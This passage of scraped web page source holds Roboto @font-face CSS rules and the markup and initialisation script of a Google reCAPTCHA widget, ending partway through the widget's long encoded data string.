  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="3ixO_yhRBVnxHjwQMSip6g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="3ixO_yhRBVnxHjwQMSip6g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3ixO_yhRBVnxHjwQMSip6g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22GMO9ISc5wp01w71UwpnCuRnDkyTCrsOJa3ZQZ8OCYw/DoEIdOF0KwpHDtsOiDS16WcKtUcKgw5IEw6jDoMOWw7JcICUfG0p/HcOgdcK9a8OVGRHDmlrDlnzCvmdOCD4Lwq9wI3rDtE0vFMKVwqcxUsKyw4Rwwp90w5fCt8KTwqLDhR/Ds1PCvwVPw7J8wobDmcOww5vCjCkZwq3DvmTCpcKIw6QFw7bCtXTCtQ5EQlYaNTbCqcK1wrpqwp3DhgLDm8Oowp4Uw6vDhMKNNcKSKcOnGTXCtTYsw43CrcOjwoHDtMOcAsO5BTEDwqdwG1rDh8OPwpt8w4zDuGfDomfCgsOtZsOtw7srw4xYa2TCtk/[base64]/CpMKvDsKuwpHDt8K8VMKOIsOiZj1fw6QtcyARcsOmP1RXcBzCu8K2w5AQeVd1J8Kiw6bCqzcPEzRGCcKEw5/CncOmwo3DoMKwBsOGw7XDmcKbbkLCmMORw4HCscK2woB1R8OYwpTCu3/DvzPCoMOaw6XDkX/Dg2w8OEYKw6EgBcOyKsK/w7lNw6gGwp3DisOUw6ktw7HDnH8/w6obZsKEPzvDrh5Ew6hhwoBrRybDphQ2wpABcMOAwrcXCsORwpsfw6FbVsKCQX4lDcKBFMKDelggw6JVeXXDucOrFcK/w5bCvhzDskfCj8Oaw5rDvVxwZsOrw53CtMODXsOKwrNzwqHDjMOJSsKxfMOPw6LDt8OjJkITwqY4K8KDMcOuw7nDqcK9CjZMSsKUYcO+w50WwrrDk8OGOsKsSsKyGGXDs8KlwqxaZsK/IzRQE8OYw6lmwpEWecOoL8OKwoh7wq4Gw5TDocOaRSbDh8O4wqkfFgDDgMOyAMO4dV/CkmPCssO3TEojDMKEDMKCDAs6YsObLcOcS8K4CsOaFQY/[base64]/CkxQlwp3CkcOFwozDnk4gwqssPSfCixFmwr/Dm8OCIDXCocK+MiPCjUTCi8Opw4zCiMKYwprDicOubkLCrcKCHnYPDsKUwpbDqQgIHHooUcKnKsKWSU/CrlTCtsOtTSHDi8KPbcOTdcKkwpdOI8KiRcOtGxtES8KSwpJhZHHDlcOAecO/[base64]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[base64]/Cp8KYL8KDwrAyw6XDqRFRIDM4w4FZwoUncsKwYhbCsDhERDDDtMKVwqR+RcKNacK/w4JbbMO/[base64]/DnXM/TMKiPmJ6fTzDhMOGw5bCjMKCV8OVEx45woB/DwLCoMOFB1bDt8OkQ8KlLlLDjcOzEx8SGsO4YHDCpcOVZcKMwoPChSJUwp/Cr0UlLsOoEcOgZ3sCwrHDmRJkw7VCPAUzdFINCcKATnshw6s9w5bDsgU4R1fCuBrCo8OmYEIlwpQuwod9NMOrMENyw7nDt8KUw6EUw7fDhGbCscKyJkkZETFKw7Y2XMK6w6/DsQQkw5vClDMTSBDDn8O4w6zClMOxwpw1wqzDgChiwo3Co8ODHsKjwqs7wqXDqjDDjMOjPgNPFsKYwpUJFEgew5QKBk8QG8ONBsO0w7rDm8OAIikXLBocIsK2w6NOwr1lLBbCjg8xw4/DtG4Qw5Qgw63Cm2EEUlPCvcO2w5FqMcOWwpjDs1LDmsOZw6jDkcOHTMKlw7bCjnxvw6BmT8Ouw7zDmcOAQWYOwpDCh2LCgcOxRhjDksOKw7PDk8KewovDmQXDo8KKwpnDnEYIMXIgcxl+DsKnG0gFahtdIQ7CpGzDi2B0w6/DrwIlMsOSwo4YwqLCg0PDnhPDjcKtwrMhBW4qbMO4GwTCjsO/KS/DuMORw71gwrEaGsOZw7N6BMKscw57H8OQwqHDkmxgw6nCnErCvnXCiS7DisOFwpMnw4zCnyfDiBJow5MEwrnDosOfwokPUW7DjcKYV2d1a1llwq9yHVDCo8OucsKEHCVswpR7wqJ0ZMK/c8O5w6HDtMKTw6fDpQAiZMKVF3DDgGpPTTYGwpBXUmAOVcKkPXx3RFhNTWxYTwIMFsO7BVVVwrLDpmnDiMKgwrUgw7jDuTvDhG9/[base64]/DpBHDtmB7QBbDoXI9IMOcwqXDlMOoAGLChmExwplmw5IfwqbCvS0bam3DtcOnwrYjwp/[base64]/DosOLwrQGwpxDBsO+w53CgH8Ww4xheVMcw4hXUBU8U3FAwpltcMKdEcKFH24LQsKrbzDCtXLCgS7Dl8KpwpLCr8K9wqJnwpQqdsOYX8OrLTUHwoAWwodpMFTDgsOnIkRfwozDjEHCnDPCgV/CmkrDvsOLw6Mxwq9fw553bl3CjEDDgXPDmMKUdCk/WcO6G0UdSk3DnTQpVwDDjH5MC8O3w542QDFKRyzDgsOBQnV9wrzDiAfDm8K2wq0yCWrDrMOgOHTDmScoUMKWYn8owoXDuG/Dp8KUw6ZPw6NXDcOcd3TCkcKIw5hIG3zCnsKAeC3Cl8OPQMOGw43Cohc4w5LCu0pawrEOMcOcblfDhBLCpibCkcOWacOUwqMrCMOOEsOnXcKFbcKuHULDuBsCZsKhMsO7Tw8sw5HDi8O+wrxQGsOkcFbDgsO7w5/CkXc1dcOWwqp1woA+wrPCpm4eDMKZwoNqHMOBwqgFdl5sw7PDh8KqRMKJwpHDucKfIcOKOF3Dj8O8wpRvw4fCoMKGwoTCqsKiY8OWUQ4Fw7hKVMOKXsO/VSs+w4EgPwvDn1o0FggHw5PCocOmwok7wrvCiMOkRjbCghrCjsKwT8Otw4rCjEPCo8OFKMKQRcO8aSslw6cgSsKzOMORMMKRw4XDhizDhsKfw4ppJcOyKmrDhG5twqUSU8O7Gxxgd8O9wqZzT1DCqmDChSDCokvCpjdlwoJOwp/Doj/CkHkQwo1jwobCrz/DgsKkZwDCmg7CscOFwqLCo8KWO0bCk8Ksw78iw4HDlcKjwojCtSNkHG4Zw7NmwrwNSTfDlwAvw5zDssOoCSRaCMKnw7bDs2Bwwp0hRsOjwpECX2/ClHvDisOgRcKGW2ARGsONwo4uwpjCvSx6DTo5Cz9HwojDg040w70KwodJEnXDq8OZwq/[base64]/Ci8OFVMOKw5lzZsK5a1zDq0U5QcODwq/DlEnDl8KMKzIYIzbCnz9/w7wbccKaw6TDpitUwoIHwrXDuybCs0rChWfDrsKgwqFbJsKDMMOjw780wrLCvwrDkMK+w7DDmcO7DsK/[base64]/OMOibRjDh8KQwq5SwpHDkMO3w6nDkiHCjn7Ds8KzXAfDjXfClElZw5TDocOYwr0uw63CoMKvP8OiwpDChcKEw6x8XsK3wp7DjzDDlhvDunzDlDXDhsODb8OFwqzDnMOJwo3DkMO/w7DCtnHCr8OkfsOzNAXDjsOtCcKlw5kMIEFREsOIXcK7egsPa0/DrMOEwo3Dp8OWwoEpw6kuEQbDvkXDsGDDtcObwobDsE85w4ZoERUDw6XDoB/Duj1GJ3rDsDwSwoXDtj3CksKAwp/DvTPCqcOMw6ldw4wxw6l1wo3Du8Oyw7vCuRBCFDhVQi8TwpTDs8Okwq7Ck8K+w5jDm1nDqE03aF1gOsKKBUnDrgQmw4bChsKpJcObwpp0E8Ktwo/CtcKLwqh7w47DucODwrbDtcKyYsKiThDCg8K8w7jCu2DDoRPDksKXwrPDoxx9w7k3w6ppwqDDjsOfRAVBYw7DqcK6LSXCn8Kzw73Dq18ow6fDt3jDiMKCwpzClkjDpBU7HkECwo/DsFzCuUcfXMOpw5p6OxjDsUsQZsKmw6/DqmdHw57CrcOaYxTCk0zDjcOVVsKvWT7DmsOfGW8ZAkteQSp5wqXCliDCujt2w7LCoQzCgFl/A8K/[base64]/[base64]/Ct3vCmABgf24HJMK7XcO4wrnDhRBWdwPCl8OkCsO0b0BsEjR9w7fDjEEMCnIZw47DscOgw5JUwrnDmlcfQR4yw7LDpDIlwr/DtcOrw5EFw68LJXDCssOqc8Ojw40ZDcOzw6lXNi/[base64]/wpvCm8K9w61Yw4J1wo0TwqvCu8OrXis1w4hhwoQ3wrjDkRDDiMO4JMKDdmXDgEJBKsKeUGoLCcKdw5vCoS/CtCY0w6RlwoXDhcKPwpMISsOEw4New7UDIRYkwpRiGHxEw5PDuBfChsKZFMOCQMOmAU9uRChBwpzCtcOQwrpiRcOHwpElw5c7w5TCjsO5TwJBLmLCkcOlwpvCrXTDs8OcYMKOEMOicTjCt8K5T8O/GMKZZT7DkzIPeV7CoMO9DsKtw4vDvsK4LsOUw6ASw7MAwpTDph9jRyLDvEjCkixjKsOWT8KIecOsOcKfBMKAwo93w5/DuxjDjcOIasO7w6HCqF3Di8K9wo8eUxUGw4sfw53CqhPCrznDoBQPTsO1M8Oew4NkIcO/[base64]/w7zDjsOtNWTClmBhH0tEwoF+M8OlYgpnbsO6wr7ChcO6wpZdFsKPw7zDpBZ6wqvDnsOIw4zDn8KFwo9ww7LCq1zDjxPCm8KSw7HCpsO5wpnCt8O3wrfCm8KFGj4OH8KJw5lHwrV4eGnCj3TCsMK6wpTDocOvH8OBwq7Cj8OjWBANbVQjf8K/S8OYwobDjX7CkSIGwojCl8K/w77DmCzDl3TDrDnCqlHCjGhWw74rwoMjwo9MwrrDt3EWwox+w7bCvsKLAsOLw4slXMKEw4LDun3Crk5eR1J8NMOaRxfCmsKCw4xnfQrCicKfCMOvLBVqwphcQShxOgMXwo91TzsOw7AGw6ZwT8Opw6hvX8O2wr/[base64]/Cv8KcwqfCrz4two7DtQc4FcKOOVM0bcKgCEV5wopAw6IiDzrDmEPCgMOpw59Ew4fCjMOSw5EHw4pww7dAworClcOQQMOTGQFPSyPCk8OWwowLwqbClsKrwpc7TDFwQG0Uw6tPcMO6wq0oJMK/TzFGwqzCgMO6w5fDjkdmwqorwr7CiTbDnAt9NsKKwrnDicKewpB+NEfDkgXDnsKXwrA2wr43w4lkwpwgwrccehPClWgGYBsqbcKPbCLCj8OxBWnDvE9KZil3w4Asw5fCpRUZw68BMQvDqCNzwrrCnjB0wq/[base64]/wp8/[base64]/bcK2wrfDr8KPwrHDgTEaNMKiJVbDil4Owo1NwprCksKTKCpBO8KzTsO+bjHDhQLDpMOeCVNeQHMawqTDlG7DjlnDvCzDuMKgJcKnU8ObwpzCscOHTxF0wrfDjMOJSBU2wrrDrcOuwpHDs8OjZMK/bWdVw6QNwro7wo/Dn8OowowSNFrCkcKkw5pSdgYMwpkeC8KtOCnCmXp9UG9qw414WcOBbcKIw6ZMw7lnCcKycAVFwpdAwqXDvMK+BWtSw6rCssKEwqXDtcO+IlfCuFA/w47DnDMAYMOVP3g1SU/DpyLCixFnw7s4E1ppwrhRZsOTEhVPw57DoQzDlMK/[base64]/CjMKvccOuWUdUwonDhmbCiicAQsKlw6deXcOjeVN7wqYrXMO8cMKbfMOYBWARwq4MwqnDnsOWwrTCnsOgwoNgwqfDgMKOX8O7dsOMN1nCg3zDkk3CrXYLwqbDpMO8w6sbwp3Ci8KGEsOOwpA0w6/CisK5w7/DsMKrwoXDqHbCrzHDg1MYLsKGLsO9ZABswopLwrZywoDDuMOGKmHDvnFGPMKQBi/[base64]/Ch13CnMKaNcOzw4V7w5tFOcOnwr9wwpbDvwp7aTciRHJGw69yXsK7wpRJw7fDisKpw6Ipw5rCpW/Dl8Kow5rDqTrDknYlw60ucVnCq2kfw6/DtG3DnxnCssOLw5/DisKwEMOHwqpXwqdvcSRvH1Fuw44aw6jDhF/DpsOZwqTChsOhwoTDusKTUH18DSIDEk1mR0HDv8KQwpshwplTesKfRMOQw5XCk8KjGsK5wp/Cn2oSOcOGECvCrWQnw6TDgynCs30RSsOmw6gXw7HCoUZ4FATDrsKKw7MeFMKEw6rDl8O7esOew6AYUx/Cn2LDpzp/wpTCmlVWbMKYGX/DhzBFw79eb8K9PcO3OcKkcH8vwrAdwrZ3w5UEw5tWw5zDjigCdnRlI8Kkw6lVbsO/woTDksOIMsKNwqDDj0ZAR8OORsK9aVLCpAhcwrJow5rCvG5RaxNuw6TCt1gIwrNsAcOvFsOmBwQILHpGwrfCu3JfworCu0XCn2XDvsKPW3DDnUlENcKSw6kvw75fM8ORQRYfVMOwMMKAw5hbwooqBjoWbsO7w4/DkMOKD8KkZTnCoMKQfMOPwpfDkMOdw6A6w6TCmMO2wohEIA4fworCgcOyB3zCqMO7B8Ovw6J3WsOjDn5tZmvDnsK9S8KmwoHCssOsMVnCoy/Du13CiQIvWsOsKcKcworDkcKkw7JbwqRoO25wBcKZwqAhCcOyXgrCvsKgVmbCjDUxdk1yEmLClcKKwooRCwXCscKmeUfDjC/CtcKTw4FZd8OUwqzCs8KKb8OPOUrDlcOWwrMNwpvCi8Kxw7vDlUDCtg82w7k9woE/[base64]/CiMKrUxfDgg4DelnDo1zCuG0rHMOCKcKkw77DnMKqYMOpwr81w4FbEUIRwos5w6/CucOoZcKgw688wrQRJ8KbwrHCg8ONw6pROcK1wr4mwrLCvEfDtMOSw43CncO9w7dMLcKyCMK4woDDiTbDgsKbwpQ4OCsPaEnCsMO/ekEwcMKjWnbCncOSwr7DtQFRw5PDm2vCuVzCgxEVJcKVwrXCmihzwpfCrw9CwqTCkErCuMKzf0EVwoXCg8KIw7/DknrCtsO9BMO6egBNPmdcV8OMwqvDjl9yfRrDqcO+wpnDhMKYScK/w4pAQTfClsOmQSBCwpDCjsOKw4B5w5Yow5zCisObSUYBWcOlGsOLw73DvMOQV8K0w6I4f8K0wqHDkAJ7esKILcOHE8OnNMKDFDPDl8O/T3dXaDRmwrNkGiYdCMOLwpRdVjZDw508w7TCqx7DhklUwohOIGnCssO3wqpsCcKqwqtyw63DtGLDoAJULATCqsK0E